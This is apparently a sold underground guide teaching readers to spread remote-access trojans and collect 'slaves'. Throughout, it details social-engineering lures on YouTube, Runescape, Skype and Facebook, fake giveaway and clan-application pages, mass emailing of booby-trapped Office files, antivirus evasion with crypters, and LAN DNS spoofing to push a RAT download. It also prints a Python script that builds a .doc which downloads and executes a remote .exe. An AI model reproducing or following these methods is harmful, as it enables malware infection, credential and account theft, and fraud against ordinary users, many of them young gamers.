



Hello and welcome to INSTANTLY SPREADING GUIDE and within these methods I will be teaching you my own methods of getting slaves daily. This guide will show you 5 methods to get installs on a daily bases. I've using these methods majority of the time when I spread. I always have success with these methods that I will be explaining to you throughout this guide
Hopefully by the time you finish reading this guide and attempt my methods you should be guaranteed a success rate. I hope you enjoying my personal methods I explain within this guide. Enjoy, and happy reading.

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What you will need.


- A Remote Administration Tool
- A FUD Crypter
- A Brain
- A VPN
- Email Account
- Youtube Account
- Runescape Account
- AutoTyper

- Skype Account
- A Direct Upload Site (For your Stub)
- A Virtual Machine
- Kali Linux

CHAPTER ONE

The YouTube Method

I will start this first method on one of the most known and simplest methods. But most users cannot correctly use this method to spread. Youtube has a massive audience and traffic runs through it Dailey. This is a great target for us, and this is where we will be spreading. This is why I'll be explaining this method to you. As the install rate is very successful when it comes to infections. Now you will want to make an account at Youtube if you haven't already done so.



You have just made an account. You have no audience around your channel. But to get installs you will want to have an audience around your channel either legitimate or bots. It doesn't matter as long as your channel looks legitimate.

Now when spreading your stub to gather infections on Youtube you will want to aim at a specific audience for installs. For example, Runescape, Counter Strike, Dota 2, Giveaways. Anything which attracts an audience name it your video. But also remember, thinking outside the box when naming your Youtube video does affect your infection rate. If you suit your Youtube videos to real life scenarios and media it can attract a massive amount of traffic.

Now to use this method efficiently, you'll need some third-party application to bring in the likes, views and subs to your youtube video. To do this, just use one of the following sites.

<http://www.ytmonster.net/>

<http://www.u2bviews.com/>

<http://www.shareyoutubevideos.com/>

<http://www.addmefast.com/>

<http://www.youlikehits.com/>

<http://www.view2.be/>

<http://www.ytmax.com/>

<http://www.websyndic.com/>

<http://www.hitleap.com/>

<http://www.linkcollider.com/>

<http://www.subxcess.com/>

<http://www.empireviews.com/>


<http://www.viewtubetrain.com/>

Now once you're sorted with views, likes and subs, it's time to find a Youtube video. Now as I've said before it's about finding the correct audience you wish to target personally as a user. It's up to you what you want to decide to go for in terms of installs and slaves. But within this guide I'll give you an example on how to do this. I'll use a Runescape video to show you exactly what I mean.

Now when finding a video it is important not to use a video when a lot of views, but find a video which doesn't have many views and is perfect for the job.

Now I'm going to do a YouTube search for the video I want to use. I wish to target Runescape players for example, so I will need to find something which Runescape players would want and search for when it comes to YouTube.

Now I've chosen to use a Runescape Private Server Video to attract an audience to my video to get successful infections. I know for a fact people are always going to release Runescape private servers so this is a very good example on how to use Youtube to spread for infections.



So I've found my Video, but how do I upload it if I want to use it?

That's easy, copy paste the URL from the Youtube Video you have searched and wish to use into one of these websites which is able to convert YouTube videos to a video file.

<http://www.clipconverter.cc/>

www.onlinevideoconverter.com/video-converter

Now once you have downloaded your Video, you will want to upload your Youtube video with a link to your RAT in the description. Make the description and title to your video look legitimate.

Almost just a hint when spreading via YouTube. Call it something "New" or "Brand New" this makes creates more traffic as this has work on majority of videos with these words in the title.

Chapter Two

Spreading via Runescape



Hello, and within this chapter I will be explain the concepts of spreading via Runescape. In my time of using remote administration tools I have accumulated quite abit of income from the game Runescape. This game is one of the many reasons I used remote administrations tools as the profit I received from this game was well over \$10,000. The game has changed a lot within it's time and is still growing a player based audience daily with 2 concepts of the game with many features evolved around the entire game. In this chapter I will be teaching you everything I know about spreading on Runescape, my ideas, my methods as there is a lot based around this game and a lot of methods on how to spread.

Now within Chapter 1 I explained a YouTube method on how to receive installs using YouTube as an audience to get traffic to your remote administration tool download. This basically means you can use the method I showed you within Chapter 1 to spread on Runescape. I will be showing you my method on how I made profit with Runescape

This method can be autopolit meaning you will be able to spread your remote administration tool in the game on Runescape with no typing or viewing your machine. But this does require and auto type, a virtual machine and a youtube video or a binded image to your remote administration tool, user input if you choose, or have a Skype bot.

Part 1

Part 1 requires

- Auto typer - <http://www.garyshood.com/rsclient/>
- Virtual Machine – Use Virtualbox or VMware
- Skype Account
- Runescape Account
- A Binded JPEG with your RAT

Now to get started you will want to have Runescape on a virtual machine. Once you have Runescape on a virtual machine it's time to spread. First off start by downloading the auto typer from garyshood.

<http://www.garyshood.com/rsclient/>

After you have downloaded the auto typer login into your Runescape account. When logging into your Runescape account you will want to find a busy world with a lot of players in a big area, as finding bunches of players to spam your text using the autotyper will increase your infection rate.

Now make sure you have your Skype online on a PC which is not on your virtual machine. As using your autotyper + Skype will be too much involving on one PC, so this is why we use a virtual machine to keep our work load off our hands. Now once you're setup you will want to spam the crowded worlds, telling users to add you on Skype and your giving away 100M

So for example

"100M giveaway add me on Skype: myskypename"

Users will be adding you via Skype to enter the 100M giveaway. Once they have added you via Skype it's time to link them your RAT. So for example

"Hey thanks for the add. To enter the giveaway pick one picture www.yourlinkdownload/virus/ and tell me what it is. You will be in the draw to win 100m in the 30 minutes."

Now as I said for this method to be autopolit you can have a Skype bot in place so when users add you it will accept their request and send them the message I've written in the example.

Now for this next method I use to use with Java Drive By's. But this is still effective if I take away Java from this method, as Java have updated there software to patch this vulnerability so we cannot infect via Java applets. But we can use something different.

Part 2

Part 2 requires

- Basic HTML and CSS
- Webhosting
- Domain(If you have one)
- A DOC or XLSX exploit

I do not want to go into much detail to explain how to setup the required software above. I just wish to explain in this part how I managed to spread with the required material I mentioned above. This part will cover how to spread your DOC/XLSX exploit on Runescape to receive

infections. Now let's get started. I explain the DOC & XLSX exploits more within this tutorial, and how to create your own aswell.

To begin you will want to have your domain linked to your website hosting. I do believe it is necessary to have a domain with the extension (.com, .net. org) as they make your spreading a lot more legitimate. Once you have that setup it's time to create your template.

When I was spreading with this method I used a clan application form fill out template. It just has to have a link to download your exploit file to be able to spread. I only used 1 button the page with a nice looking background and title. So you will only need to code 3 simple things within HTML and CSS (Download link, background, title) you can also rename your tab name aswell.

Now you can either have an internal or external path to your RAT. Meaning you can upload it to a direct hosting website or host in on your hosting you have which you needed to link your domain to. Once you have done that basically just include it to your download link on your template.

Now once you have that created it's basically time to spread your malware on Runescape. You can do this by becoming friendly to users and tell them to fill out a clan application to your clan to join, and then link them your malware to download the clan application.

You can also use this method on forums, youtube. Or think outside the box ;)



Chapter 3

Using Social Media

Now within Chapter 1 I explained gaining credits with enhance views. We are going to use these credits to gain likes on social media. Within this chapter I will be explaining how to spread via social media. Facebook is this key to our success when we spread. We are going to be using 2 methods you are already familiar if you've read the previous chapters. We are going to be using a domain, webhosting, facebook page, your download link, and a DOC or XLSX exploit.

This chapter requires

- A domain
- Web hosting
- Html & CSS basics
- Facebook page
- DOC or XLSX exploit
- Enhance View Credits

As I've mention in the Runescape chapter (Part2) on how you had to spread with a download template. This is basically what we are going to do, but via Facebook or any social media. I have also explain how enhance views worked in chapter one to get credits to gain likes. Now let's begin.

First you will want to have a Facebook page with likes, and something which draws attention. You will need to have your Facebook page legitimate and have audience. This where enhance views comes in. You will need to gain credits via enhance views to get likes directly to your Facebook page. It is also good to use your bots Facebook accounts if they have them to share your page for likes and share photos and statuses. Remember to use a VPN ;)

Now as I've explained your Facebook Page should be looking good and have an audience for this method to work. Once you believe your Facebook page is good enough to spread and get some

infections go ahead. As I've explained on how to setup your template to your webhosting and domain simply think of your own method that people would want to go to and want to download. Have your DOC Exploit setup correctly to your webhosting.

An example of this is do a giveaway or create a status with a link to your domain with your template & exploit that people would download. It's that simple, you will have installs.

And you can do this on any social media platform you choose to gain installs from this method. I have done this in the past and it has worked and is really effective. So don't sit around and think you're going to get installs on the spot with this method as it does require basic skill in HTML & CSS and knowing how to manage a webhost and a domain and how to link them.



Chapter 4

Spreading via DOC & XLSX Files

Ok within this chapter I will explain on how to create a DOC & XLSX file. If you wish to make this FUD you will need to learn how to obfuscate the source code. But anyways let's get started.



This Chapter Requires

- Python source code (<https://www.exploit-db.com/exploits/24526/>)
- PyScripter (<https://code.google.com/p/pyscripter/downloads/detail?name=PyScripter-v2.5.3-Setup.exe&can=2&q=>)
- Or download just the non-install and only executable version (<https://pyscripter.googlecode.com/files/PyScripter-v2.5.3.zip>)
- A FUD Stub
- A Direct download link
- Email Account

Ok now within this chapter I'll explain how to setup a Word & XLSX exploit. For of all you will want to download the PyScripter and copy the source code. Now once you have download the PyScripter open the PyScripter and paste the source copy within the Scripiter and press run.

```
# Exploit Title: MS Office 2010 Download Execute
# Google Dork: NA
# Date: 18 Feb 2013
# Exploit Author: glltch
# Vendor Homepage:
# Software Link:
# Version: All
# Tested on: [Windows XP SP3, SP2, Windows 7 ]
# CVE :
# Changelog
# Just generate a meterpreter .exe, then provide the link to it via the exploit, it will automatically download and run said .exe

* import binascii
* import sys
* import time

* print "Microsoft Office 2010, download & execute "
* print " What do you want to name your .doc ? "
* print " Example: TotallyTrusted.doc "
* filename = raw_input()

* print " What is the link to your .exe ? "
* print " Hint!!!! Find me a url. In: http://super/elmst/payload.exe "



* url = raw_input()

* print "Gears and Cranks working magic in the background "
* time.sleep(3)
* close=""
* binme=binascii.b2a_hex(url)
* file=( "c:\program files\microsoft office\office12\winword.exe" + binme)
* textfile = open(filename, 'w')
* textfile.write(file.decode('base64')+binme+close)
* textfile.close()
* time.sleep(3)
* print "enjoy"
```

Once you have run the script it will prompt you for a file name. Now this where you have a chance to either name it a .xlsx file or a .doc. A .xlsx is a excel file and a .doc is a word. These will create a script in the background provide by your download link. If you source code is obfuscate the source code to encrypt it to bypass anti viruses.

Once you have run the script it will output a .doc or .xlsx of your choice to the project file you want. Now it's time to spread your file. As I've mention a .doc or .xlsx file comes into handy when spreading as they are very effective and work perfectly. Your infection rate should be very high we these exploits and you can use them mainly anywhere to get installs. So good luck.

Now a good method to spread is via email. As spending emails contains .doc or .xlsx file people will open them if they involve personal things that interest them or are needed in their lifestyle. So good luck and obtain as many emails as you can and spend as many as you can. There are a variety of bulk mass email messages out on the internet they are simple to find within a search. I basically had written this tutorial to explain on how to create a simple exploit. So good luck and have fun ☺ . We will be using this exploit within this guide as I have mention throughout this tutorial.

Name	Date modified	Type	Size
 module1.py	6/7/2015 3:32 PM	PY File	4 KB
 test	6/7/2015 3:47 PM	Microsoft Word 9...	3 KB

Chapter 5

Infecting PC's via LAN

Ok within this chapter I will be explaining the method on how to infect PC's via LAN. Within this tutorial I've explained how to use a template on a webhost to spread your RAT. This time we will be doing this over LAN but in a more professional manner.

Chapter 5 Requires

- FUD server or DOC/XLSX Exploit (Your Choice)
- A Virtual Machine
- Kali Linux
- Webhost/Domain
- Template for RAT Download

Ok lets get started. Now we will I'll started off by saying we have everything setup some far if you've read the chapters. You know how to setup a webhost/domain and everything as I'e explained. Now it's time to spread our RAT over a LAN.

Ok we will started off by installing Kali Linux.


<https://www.kali.org/downloads/>

Download from here.

Then we must download a virtual machine.

<https://www.virtualbox.org/wiki/Downloads>

Ok once we have those installed install Kali on your Virtual Machine. I will now start to explain how to spread with Kali over LAN to infect via RAT. Go lets get started. Go to applications tab, then Kali Linux > Sniffing > Network Sniffers > dnsspoof.



Once you have done that this syntax will appear into the terminal when you click dnsspoof
“dnsspoof -I <interface> -f <hostsfile>”

We will want to redirect to our website hosting our RAT template using this tool. Nowe we need to make a host file to redirect the network to our RAT. We do this by doing into the terminal and doing into the /usr/local/directory

Command

- Cd /usr/local

From here we will need to use a text editor so type..

- Gvim hosts

Now in order to be able to spread our RAT over the network we need the default gateway address. We do this by opening another terminal and typing

- Ifconfig

This will display a line of text showing your default gateway. Now go back to the text editor you opened and type the address we wish to map and redirect to our RAT. So for example

- 192.168.0.1 www.yourtemplate.com/RAT
^Remember to use the tab key to space this out so the terminal knows

Now save the file. Now before we go further we need to turn off the promiscuous mode on our network card. To do this type

- Ifconfig eth0 –promisc

Go now we need to start our apache server to do this go to your applications tab > system services > HTTP and then apache start. This will start our server for our RAT.



Now we need to start the spoof, remember to be connect to the network your attacking to do this. Now as we mapped the address it needs to go to the default gateway in order to receive outgoing and incoming traffic to the router. But you assign it to your default gateway meaning everything on the network as to go through it meaning it will capture your DNS spoof request in the middle and receive your RAT. Now go to the terminal and go and type..

- Dnsspoof –f hosts

Now everything within the network will redirect to your file and need to download your RAT.

Conclusion

Thank you for buying my guide. I hope my methods hope you learn to spread with success and get instant installs. These methods worked for me and I hope they work for you aswell. I've shared these methods as I do not RAT anymore so I might aswell put them to use for other users to use. This guide is private and these methods are very personal and useful. I hope you enjoy them and good luck and have fun :)